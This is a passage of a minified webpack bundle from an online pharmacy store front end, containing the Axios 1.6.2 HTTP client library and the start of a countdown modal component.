t[e]}))}function c(e,t){this._pairs=[],e&&Object(i.a)(e,this,t)}const u=c.prototype;u.append=function(e,t){this._pairs.push([e,t])},u.toString=function(e){const t=e?function(t){return e.call(this,t,a)}:a;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};var l=c;function f(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function d(e,t,n){if(!t)return e;const r=n&&n.encode||f,s=n&&n.serialize;let i;if(i=s?s(t,n):o.a.isURLSearchParams(t)?t.toString():new l(t,n).toString(r),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}var p=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){o.a.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},h=n(19),m={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},y={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:l,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]};const b="undefined"!=typeof window&&"undefined"!=typeof document,g=(w="undefined"!=typeof navigator&&navigator.product,b&&["ReactNative","NativeScript","NS"].indexOf(w)<0);var w;const E="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts;var O={...r,...y};var S=function(e){function t(e,n,r,s){let i=e[s++];const a=Number.isFinite(+i),c=s>=e.length;if(i=!i&&o.a.isArray(r)?r.length:i,c)return o.a.hasOwnProp(r,i)?r[i]=[r[i],n]:r[i]=n,!a;r[i]&&o.a.isObject(r[i])||(r[i]=[]);return t(e,n,r[i],s)&&o.a.isArray(r[i])&&(r[i]=function(e){const t={},n=Object.keys(e);let r;const o=n.length;let s;for(r=0;r<o;r++)s=n[r],t[s]=e[s];return t}(r[i])),!a}if(o.a.isFormData(e)&&o.a.isFunction(e.entries)){const n={};return o.a.forEachEntry(e,(e,r)=>{t(function(e){return o.a.matchAll(/\w+|\[(\w*)]/g,e).map(e=>"[]"===e[0]?"":e[1]||e[0])}(e),r,n,0)}),n}return null};const R={transitional:m,adapter:["xhr","http"],transformRequest:[function(e,t){const n=t.getContentType()||"",r=n.indexOf("application/json")>-1,s=o.a.isObject(e);s&&o.a.isHTMLForm(e)&&(e=new FormData(e));if(o.a.isFormData(e))return r&&r?JSON.stringify(S(e)):e;if(o.a.isArrayBuffer(e)||o.a.isBuffer(e)||o.a.isStream(e)||o.a.isFile(e)||o.a.isBlob(e))return e;if(o.a.isArrayBufferView(e))return e.buffer;if(o.a.isURLSearchParams(e))return t.setContentType("application/x-www-form-urlencoded;charset=utf-8",!1),e.toString();let a;if(s){if(n.indexOf("application/x-www-form-urlencoded")>-1)return function(e,t){return Object(i.a)(e,new O.classes.URLSearchParams,Object.assign({visitor:function(e,t,n,r){return O.isNode&&o.a.isBuffer(e)?(this.append(t,e.toString("base64")),!1):r.defaultVisitor.apply(this,arguments)}},t))}(e,this.formSerializer).toString();if((a=o.a.isFileList(e))||n.indexOf("multipart/form-data")>-1){const t=this.env&&this.env.FormData;return Object(i.a)(a?{"files[]":e}:e,t&&new t,this.formSerializer)}}return s||r?(t.setContentType("application/json",!1),function(e,t,n){if(o.a.isString(e))try{return(t||JSON.parse)(e),o.a.trim(e)}catch(e){if("SyntaxError"!==e.name)throw e}return(n||JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){const t=this.transitional||R.transitional,n=t&&t.forcedJSONParsing,r="json"===this.responseType;if(e&&o.a.isString(e)&&(n&&!this.responseType||r)){const n=!(t&&t.silentJSONParsing)&&r;try{return JSON.parse(e)}catch(e){if(n){if("SyntaxError"===e.name)throw h.a.from(e,h.a.ERR_BAD_RESPONSE,this,null,this.response);throw e}}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:O.classes.FormData,Blob:O.classes.Blob},validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};o.a.forEach(["delete","get","head","post","put","patch"],e=>{R.headers[e]={}});var v=R;const A=o.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const T=Symbol("internals");function j(e){return e&&String(e).trim().toLowerCase()}function N(e){return!1===e||null==e?e:o.a.isArray(e)?e.map(N):String(e)}function C(e,t,n,r,s){return o.a.isFunction(r)?r.call(this,t,n):(s&&(t=n),o.a.isString(t)?o.a.isString(r)?-1!==t.indexOf(r):o.a.isRegExp(r)?r.test(t):void 0:void 0)}class x{constructor(e){e&&this.set(e)}set(e,t,n){const r=this;function s(e,t,n){const s=j(t);if(!s)throw new Error("header name must be a non-empty string");const i=o.a.findKey(r,s);(!i||void 0===r[i]||!0===n||void 0===n&&!1!==r[i])&&(r[i||t]=N(e))}const i=(e,t)=>o.a.forEach(e,(e,n)=>s(e,n,t));return o.a.isPlainObject(e)||e instanceof this.constructor?i(e,t):o.a.isString(e)&&(e=e.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(e.trim())?i((e=>{const t={};let n,r,o;return e&&e.split("\n").forEach((function(e){o=e.indexOf(":"),n=e.substring(0,o).trim().toLowerCase(),r=e.substring(o+1).trim(),!n||t[n]&&A[n]||("set-cookie"===n?t[n]?t[n].push(r):t[n]=[r]:t[n]=t[n]?t[n]+", "+r:r)})),t})(e),t):null!=e&&s(t,e,n),this}get(e,t){if(e=j(e)){const n=o.a.findKey(this,e);if(n){const e=this[n];if(!t)return e;if(!0===t)return function(e){const t=Object.create(null),n=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let r;for(;r=n.exec(e);)t[r[1]]=r[2];return t}(e);if(o.a.isFunction(t))return t.call(this,e,n);if(o.a.isRegExp(t))return t.exec(e);throw new TypeError("parser must be boolean|regexp|function")}}}has(e,t){if(e=j(e)){const n=o.a.findKey(this,e);return!(!n||void 0===this[n]||t&&!C(0,this[n],n,t))}return!1}delete(e,t){const n=this;let r=!1;function s(e){if(e=j(e)){const s=o.a.findKey(n,e);!s||t&&!C(0,n[s],s,t)||(delete n[s],r=!0)}}return o.a.isArray(e)?e.forEach(s):s(e),r}clear(e){const t=Object.keys(this);let n=t.length,r=!1;for(;n--;){const o=t[n];e&&!C(0,this[o],o,e,!0)||(delete this[o],r=!0)}return r}normalize(e){const t=this,n={};return o.a.forEach(this,(r,s)=>{const i=o.a.findKey(n,s);if(i)return t[i]=N(r),void delete t[s];const a=e?function(e){return e.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(e,t,n)=>t.toUpperCase()+n)}(s):String(s).trim();a!==s&&delete t[s],t[a]=N(r),n[a]=!0}),this}concat(...e){return this.constructor.concat(this,...e)}toJSON(e){const t=Object.create(null);return o.a.forEach(this,(n,r)=>{null!=n&&!1!==n&&(t[r]=e&&o.a.isArray(n)?n.join(", "):n)}),t}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([e,t])=>e+": "+t).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(e){return e instanceof this?e:new this(e)}static concat(e,...t){const n=new this(e);return t.forEach(e=>n.set(e)),n}static accessor(e){const t=(this[T]=this[T]={accessors:{}}).accessors,n=this.prototype;function r(e){const r=j(e);t[r]||(!function(e,t){const n=o.a.toCamelCase(" "+t);["get","set","has"].forEach(r=>{Object.defineProperty(e,r+n,{value:function(e,n,o){return this[r].call(this,t,e,n,o)},configurable:!0})})}(n,e),t[r]=!0)}return o.a.isArray(e)?e.forEach(r):r(e),this}}x.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),o.a.reduceDescriptors(x.prototype,({value:e},t)=>{let n=t[0].toUpperCase()+t.slice(1);return{get:()=>e,set(e){this[n]=e}}}),o.a.freezeMethods(x);var P=x;function _(e,t){const n=this||v,r=t||n,s=P.from(r.headers);let i=r.data;return o.a.forEach(e,(function(e){i=e.call(n,i,s.normalize(),t?t.status:void 0)})),s.normalize(),i}function F(e){return!(!e||!e.__CANCEL__)}function U(e,t,n){h.a.call(this,null==e?"canceled":e,h.a.ERR_CANCELED,t,n),this.name="CanceledError"}o.a.inherits(U,h.a,{__CANCEL__:!0});var B=U,L=n(71);var D=O.hasStandardBrowserEnv?{write(e,t,n,r,s,i){const a=[e+"="+encodeURIComponent(t)];o.a.isNumber(n)&&a.push("expires="+new Date(n).toGMTString()),o.a.isString(r)&&a.push("path="+r),o.a.isString(s)&&a.push("domain="+s),!0===i&&a.push("secure"),document.cookie=a.join("; ")},read(e){const t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove(e){this.write(e,"",Date.now()-864e5)}}:{write(){},read:()=>null,remove(){}};function k(e,t){return e&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(t)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(e,t):t}var q=O.hasStandardBrowserEnv?function(){const e=/(msie|trident)/i.test(navigator.userAgent),t=document.createElement("a");let n;function r(n){let r=n;return e&&(t.setAttribute("href",r),r=t.href),t.setAttribute("href",r),{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",host:t.host,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):"",hostname:t.hostname,port:t.port,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname}}return n=r(window.location.href),function(e){const t=o.a.isString(e)?r(e):e;return t.protocol===n.protocol&&t.host===n.host}}():function(){return!0};var I=function(e,t){e=e||10;const n=new Array(e),r=new Array(e);let o,s=0,i=0;return t=void 0!==t?t:1e3,function(a){const c=Date.now(),u=r[i];o||(o=c),n[s]=a,r[s]=c;let l=i,f=0;for(;l!==s;)f+=n[l++],l%=e;if(s=(s+1)%e,s===i&&(i=(i+1)%e),c-o<t)return;const d=u&&c-u;return d?Math.round(1e3*f/d):void 0}};function z(e,t){let n=0;const r=I(50,250);return o=>{const s=o.loaded,i=o.lengthComputable?o.total:void 0,a=s-n,c=r(a);n=s;const u={loaded:s,total:i,progress:i?s/i:void 0,bytes:a,rate:c||void 0,estimated:c&&i&&s<=i?(i-s)/c:void 0,event:o};u[t?"download":"upload"]=!0,e(u)}}var M="undefined"!=typeof XMLHttpRequest&&function(e){return new Promise((function(t,n){let r=e.data;const s=P.from(e.headers).normalize();let i,a,{responseType:c,withXSRFToken:u}=e;function l(){e.cancelToken&&e.cancelToken.unsubscribe(i),e.signal&&e.signal.removeEventListener("abort",i)}if(o.a.isFormData(r))if(O.hasStandardBrowserEnv||O.hasStandardBrowserWebWorkerEnv)s.setContentType(!1);else if(!1!==(a=s.getContentType())){const[e,...t]=a?a.split(";").map(e=>e.trim()).filter(Boolean):[];s.setContentType([e||"multipart/form-data",...t].join("; "))}let f=new XMLHttpRequest;if(e.auth){const t=e.auth.username||"",n=e.auth.password?unescape(encodeURIComponent(e.auth.password)):"";s.set("Authorization","Basic "+btoa(t+":"+n))}const p=k(e.baseURL,e.url);function y(){if(!f)return;const r=P.from("getAllResponseHeaders"in f&&f.getAllResponseHeaders());!function(e,t,n){const r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(new h.a("Request failed with status code "+n.status,[h.a.ERR_BAD_REQUEST,h.a.ERR_BAD_RESPONSE][Math.floor(n.status/100)-4],n.config,n.request,n)):e(n)}((function(e){t(e),l()}),(function(e){n(e),l()}),{data:c&&"text"!==c&&"json"!==c?f.response:f.responseText,status:f.status,statusText:f.statusText,headers:r,config:e,request:f}),f=null}if(f.open(e.method.toUpperCase(),d(p,e.params,e.paramsSerializer),!0),f.timeout=e.timeout,"onloadend"in f?f.onloadend=y:f.onreadystatechange=function(){f&&4===f.readyState&&(0!==f.status||f.responseURL&&0===f.responseURL.indexOf("file:"))&&setTimeout(y)},f.onabort=function(){f&&(n(new h.a("Request aborted",h.a.ECONNABORTED,e,f)),f=null)},f.onerror=function(){n(new h.a("Network Error",h.a.ERR_NETWORK,e,f)),f=null},f.ontimeout=function(){let t=e.timeout?"timeout of "+e.timeout+"ms exceeded":"timeout exceeded";const r=e.transitional||m;e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(new h.a(t,r.clarifyTimeoutError?h.a.ETIMEDOUT:h.a.ECONNABORTED,e,f)),f=null},O.hasStandardBrowserEnv&&(u&&o.a.isFunction(u)&&(u=u(e)),u||!1!==u&&q(p))){const t=e.xsrfHeaderName&&e.xsrfCookieName&&D.read(e.xsrfCookieName);t&&s.set(e.xsrfHeaderName,t)}void 0===r&&s.setContentType(null),"setRequestHeader"in f&&o.a.forEach(s.toJSON(),(function(e,t){f.setRequestHeader(t,e)})),o.a.isUndefined(e.withCredentials)||(f.withCredentials=!!e.withCredentials),c&&"json"!==c&&(f.responseType=e.responseType),"function"==typeof e.onDownloadProgress&&f.addEventListener("progress",z(e.onDownloadProgress,!0)),"function"==typeof e.onUploadProgress&&f.upload&&f.upload.addEventListener("progress",z(e.onUploadProgress)),(e.cancelToken||e.signal)&&(i=t=>{f&&(n(!t||t.type?new B(null,e,f):t),f.abort(),f=null)},e.cancelToken&&e.cancelToken.subscribe(i),e.signal&&(e.signal.aborted?i():e.signal.addEventListener("abort",i)));const b=function(e){const t=/^([-+\w]{1,25})(:?\/\/|:)/.exec(e);return t&&t[1]||""}(p);b&&-1===O.protocols.indexOf(b)?n(new h.a("Unsupported protocol "+b+":",h.a.ERR_BAD_REQUEST,e)):f.send(r||null)}))};const H={http:L.a,xhr:M};o.a.forEach(H,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}});const J=e=>"- "+e,W=e=>o.a.isFunction(e)||null===e||!1===e;var K=e=>{e=o.a.isArray(e)?e:[e];const{length:t}=e;let n,r;const s={};for(let o=0;o<t;o++){let t;if(n=e[o],r=n,!W(n)&&(r=H[(t=String(n)).toLowerCase()],void 0===r))throw new h.a(`Unknown adapter '${t}'`);if(r)break;s[t||"#"+o]=r}if(!r){const e=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build"));let n=t?e.length>1?"since :\n"+e.map(J).join("\n"):" "+J(e[0]):"as no adapter specified";throw new h.a("There is no suitable adapter to dispatch the request "+n,"ERR_NOT_SUPPORT")}return r};function V(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new B(null,e)}function G(e){V(e),e.headers=P.from(e.headers),e.data=_.call(e,e.transformRequest),-1!==["post","put","patch"].indexOf(e.method)&&e.headers.setContentType("application/x-www-form-urlencoded",!1);return K(e.adapter||v.adapter)(e).then((function(t){return V(e),t.data=_.call(e,e.transformResponse,t),t.headers=P.from(t.headers),t}),(function(t){return F(t)||(V(e),t&&t.response&&(t.response.data=_.call(e,e.transformResponse,t.response),t.response.headers=P.from(t.response.headers))),Promise.reject(t)}))}const $=e=>e instanceof P?e.toJSON():e;function X(e,t){t=t||{};const n={};function r(e,t,n){return o.a.isPlainObject(e)&&o.a.isPlainObject(t)?o.a.merge.call({caseless:n},e,t):o.a.isPlainObject(t)?o.a.merge({},t):o.a.isArray(t)?t.slice():t}function s(e,t,n){return o.a.isUndefined(t)?o.a.isUndefined(e)?void 0:r(void 0,e,n):r(e,t,n)}function i(e,t){if(!o.a.isUndefined(t))return r(void 0,t)}function a(e,t){return o.a.isUndefined(t)?o.a.isUndefined(e)?void 0:r(void 0,e):r(void 0,t)}function c(n,o,s){return s in t?r(n,o):s in e?r(void 0,n):void 0}const u={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,withXSRFToken:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:c,headers:(e,t)=>s($(e),$(t),!0)};return o.a.forEach(Object.keys(Object.assign({},e,t)),(function(r){const i=u[r]||s,a=i(e[r],t[r],r);o.a.isUndefined(a)&&i!==c||(n[r]=a)})),n}const Q={};["object","boolean","number","function","string","symbol"].forEach((e,t)=>{Q[e]=function(n){return typeof n===e||"a"+(t<1?"n ":" ")+e}});const Z={};Q.transitional=function(e,t,n){function r(e,t){return"[Axios v1.6.2] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(n,o,s)=>{if(!1===e)throw new h.a(r(o," has been removed"+(t?" in "+t:"")),h.a.ERR_DEPRECATED);return t&&!Z[o]&&(Z[o]=!0,console.warn(r(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(n,o,s)}};var Y={assertOptions:function(e,t,n){if("object"!=typeof e)throw new h.a("options must be an object",h.a.ERR_BAD_OPTION_VALUE);const r=Object.keys(e);let o=r.length;for(;o-- >0;){const s=r[o],i=t[s];if(i){const t=e[s],n=void 0===t||i(t,s,e);if(!0!==n)throw new h.a("option "+s+" must be "+n,h.a.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new h.a("Unknown option "+s,h.a.ERR_BAD_OPTION)}},validators:Q};const ee=Y.validators;class te{constructor(e){this.defaults=e,this.interceptors={request:new p,response:new p}}request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{},t=X(this.defaults,t);const{transitional:n,paramsSerializer:r,headers:s}=t;void 0!==n&&Y.assertOptions(n,{silentJSONParsing:ee.transitional(ee.boolean),forcedJSONParsing:ee.transitional(ee.boolean),clarifyTimeoutError:ee.transitional(ee.boolean)},!1),null!=r&&(o.a.isFunction(r)?t.paramsSerializer={serialize:r}:Y.assertOptions(r,{encode:ee.function,serialize:ee.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();let i=s&&o.a.merge(s.common,s[t.method]);s&&o.a.forEach(["delete","get","head","post","put","patch","common"],e=>{delete s[e]}),t.headers=P.concat(i,s);const a=[];let c=!0;this.interceptors.request.forEach((function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(c=c&&e.synchronous,a.unshift(e.fulfilled,e.rejected))}));const u=[];let l;this.interceptors.response.forEach((function(e){u.push(e.fulfilled,e.rejected)}));let f,d=0;if(!c){const e=[G.bind(this),void 0];for(e.unshift.apply(e,a),e.push.apply(e,u),f=e.length,l=Promise.resolve(t);d<f;)l=l.then(e[d++],e[d++]);return l}f=a.length;let p=t;for(d=0;d<f;){const e=a[d++],t=a[d++];try{p=e(p)}catch(e){t.call(this,e);break}}try{l=G.call(this,p)}catch(e){return Promise.reject(e)}for(d=0,f=u.length;d<f;)l=l.then(u[d++],u[d++]);return l}getUri(e){return d(k((e=X(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}o.a.forEach(["delete","get","head","options"],(function(e){te.prototype[e]=function(t,n){return this.request(X(n||{},{method:e,url:t,data:(n||{}).data}))}})),o.a.forEach(["post","put","patch"],(function(e){function t(t){return function(n,r,o){return this.request(X(o||{},{method:e,headers:t?{"Content-Type":"multipart/form-data"}:{},url:n,data:r}))}}te.prototype[e]=t(),te.prototype[e+"Form"]=t(!0)}));var ne=te;class re{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let t;this.promise=new Promise((function(e){t=e}));const n=this;this.promise.then(e=>{if(!n._listeners)return;let t=n._listeners.length;for(;t-- >0;)n._listeners[t](e);n._listeners=null}),this.promise.then=e=>{let t;const r=new Promise(e=>{n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e((function(e,r,o){n.reason||(n.reason=new B(e,r,o),t(n.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){if(!this._listeners)return;const t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}static source(){let e;return{token:new re((function(t){e=t})),cancel:e}}}var oe=re;const se={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(se).forEach(([e,t])=>{se[t]=e});var ie=se;const ae=function e(t){const n=new ne(t),r=Object(s.a)(ne.prototype.request,n);return o.a.extend(r,ne.prototype,n,{allOwnKeys:!0}),o.a.extend(r,n,null,{allOwnKeys:!0}),r.create=function(n){return e(X(t,n))},r}(v);ae.Axios=ne,ae.CanceledError=B,ae.CancelToken=oe,ae.isCancel=F,ae.VERSION="1.6.2",ae.toFormData=i.a,ae.AxiosError=h.a,ae.Cancel=ae.CanceledError,ae.all=function(e){return Promise.all(e)},ae.spread=function(e){return function(t){return e.apply(null,t)}},ae.isAxiosError=function(e){return o.a.isObject(e)&&!0===e.isAxiosError},ae.mergeConfig=X,ae.AxiosHeaders=P,ae.formToJSON=e=>S(o.a.isHTMLForm(e)?new FormData(e):e),ae.getAdapter=K,ae.HttpStatusCode=ie,ae.default=ae;t.a=ae},6:function(e,t,n){"use strict";var r=n(70);const{toString:o}=Object.prototype,{getPrototypeOf:s}=Object,i=(a=Object.create(null),e=>{const t=o.call(e);return a[t]||(a[t]=t.slice(8,-1).toLowerCase())});var a;const c=e=>(e=e.toLowerCase(),t=>i(t)===e),u=e=>t=>typeof t===e,{isArray:l}=Array,f=u("undefined");const d=c("ArrayBuffer");const p=u("string"),h=u("function"),m=u("number"),y=e=>null!==e&&"object"==typeof e,b=e=>{if("object"!==i(e))return!1;const t=s(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},g=c("Date"),w=c("File"),E=c("Blob"),O=c("FileList"),S=c("URLSearchParams");function R(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let r,o;if("object"!=typeof e&&(e=[e]),l(e))for(r=0,o=e.length;r<o;r++)t.call(null,e[r],r,e);else{const o=n?Object.getOwnPropertyNames(e):Object.keys(e),s=o.length;let i;for(r=0;r<s;r++)i=o[r],t.call(null,e[i],i,e)}}function v(e,t){t=t.toLowerCase();const n=Object.keys(e);let r,o=n.length;for(;o-- >0;)if(r=n[o],t===r.toLowerCase())return r;return null}const A="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,T=e=>!f(e)&&e!==A;const j=(N="undefined"!=typeof Uint8Array&&s(Uint8Array),e=>N&&e instanceof N);var N;const C=c("HTMLFormElement"),x=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),P=c("RegExp"),_=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),r={};R(n,(n,o)=>{let s;!1!==(s=t(n,o,e))&&(r[o]=s||n)}),Object.defineProperties(e,r)},F="abcdefghijklmnopqrstuvwxyz",U={DIGIT:"0123456789",ALPHA:F,ALPHA_DIGIT:F+F.toUpperCase()+"0123456789"};const B=c("AsyncFunction");t.a={isArray:l,isArrayBuffer:d,isBuffer:function(e){return null!==e&&!f(e)&&null!==e.constructor&&!f(e.constructor)&&h(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||h(e.append)&&("formdata"===(t=i(e))||"object"===t&&h(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&d(e.buffer),t},isString:p,isNumber:m,isBoolean:e=>!0===e||!1===e,isObject:y,isPlainObject:b,isUndefined:f,isDate:g,isFile:w,isBlob:E,isRegExp:P,isFunction:h,isStream:e=>y(e)&&h(e.pipe),isURLSearchParams:S,isTypedArray:j,isFileList:O,forEach:R,merge:function e(){const{caseless:t}=T(this)&&this||{},n={},r=(r,o)=>{const s=t&&v(n,o)||o;b(n[s])&&b(r)?n[s]=e(n[s],r):b(r)?n[s]=e({},r):l(r)?n[s]=r.slice():n[s]=r};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&R(arguments[e],r);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(R(t,(t,o)=>{n&&h(t)?e[o]=Object(r.a)(t,n):e[o]=t},{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,r)=>{e.prototype=Object.create(t.prototype,r),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,r)=>{let o,i,a;const c={};if(t=t||{},null==e)return t;do{for(o=Object.getOwnPropertyNames(e),i=o.length;i-- >0;)a=o[i],r&&!r(a,e,t)||c[a]||(t[a]=e[a],c[a]=!0);e=!1!==n&&s(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:i,kindOfTest:c,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const r=e.indexOf(t,n);return-1!==r&&r===n},toArray:e=>{if(!e)return null;if(l(e))return e;let t=e.length;if(!m(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let r;for(;(r=n.next())&&!r.done;){const n=r.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const r=[];for(;null!==(n=e.exec(t));)r.push(n);return r},isHTMLForm:C,hasOwnProperty:x,hasOwnProp:x,reduceDescriptors:_,freezeMethods:e=>{_(e,(t,n)=>{if(h(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const r=e[n];h(r)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))})},toObjectSet:(e,t)=>{const n={},r=e=>{e.forEach(e=>{n[e]=!0})};return l(e)?r(e):r(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>(e=+e,Number.isFinite(e)?e:t),findKey:v,global:A,isContextDefined:T,ALPHABET:U,generateString:(e=16,t=U.ALPHA_DIGIT)=>{let n="";const{length:r}=t;for(;e--;)n+=t[Math.random()*r|0];return n},isSpecCompliantForm:function(e){return!!(e&&h(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,r)=>{if(y(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[r]=e;const o=l(e)?[]:{};return R(e,(e,t)=>{const s=n(e,r+1);!f(s)&&(o[t]=s)}),t[r]=void 0,o}}return e};return n(e,0)},isAsyncFn:B,isThenable:e=>e&&(y(e)||h(e))&&h(e.then)&&h(e.catch)}},70:function(e,t,n){"use strict";function r(e,t){return function(){return e.apply(t,arguments)}}n.d(t,"a",(function(){return r}))},71:function(e,t,n){"use strict";t.a=null}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_169=window.webpackJsonpdrogariavenancio_store_2_0_169||[]).push([["CustomModal"],{0:function(e,a){e.exports=React},357:function(e,a,t){"use strict";t.r(a),function(e){var a=t(2);t.p=Object(a.getPublicPath)("drogariavenancio.store@2.0.169");var o=Object(a.register)((function(){return t(479)}),e,"drogariavenancio.store@2.0.169","drogariavenancio.store@2.x","CustomModal");o.renderHotReload,o.setupHMR}.call(this,t(10)(e))},358:function(e,a,t){},359:function(e,a,t){},479:function(e,a,t){"use strict";t.r(a);var o=t(1),i=t(0),r=t.n(i),n=(t(358),t(60)),s=t.n(n),l=(t(359),{isActive:!0,finalDate:"",showDays:!0,showHours:!0,showMinutes:!0,showSeconds:!0}),d={title:"Contador de Aniversário - Modal",description:"Contador regressivo para modal de aniversário com posicionamento 